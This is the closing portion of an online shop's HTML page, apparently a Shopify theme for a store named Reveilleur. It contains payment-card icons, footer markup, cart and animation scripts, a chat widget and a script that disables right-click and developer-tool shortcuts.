                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en" title="">Reveilleur</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://reveilleur.com';
      window.routes = {
        cart_add_url: '/en/cart/add',
        cart_change_url: '/en/cart/change',
        cart_update_url: '/en/cart/update',
        cart_clear_url: '/en/cart/clear',
        cart_url: '/en/cart',
        predictive_search_url: '/en/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=reveilleur.com
  data-shop-domain=reveilleur.com
  data-external-identifier=K0odhvQquAhPESdn75EdGdN_qw5v7yTFhKbl55DQZ2w
  
>
</script>


</div></body>
</html>
